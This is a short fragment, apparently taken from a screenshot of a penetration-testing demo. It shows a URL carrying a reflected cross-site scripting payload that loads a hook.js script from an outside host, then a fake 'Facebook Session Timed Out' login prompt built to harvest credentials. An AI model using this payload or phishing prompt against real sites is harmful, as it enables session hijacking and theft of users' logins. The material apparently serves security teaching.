 securepla.net/xss_example/example.php?alert=asda<script src=http://192.168.10.91:3000/hook.js
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
Facebook Session Timed Out
Your session has timed out due to inactivity.
Please re-enter your username and password to login.
Email: pwned
Password:
Log in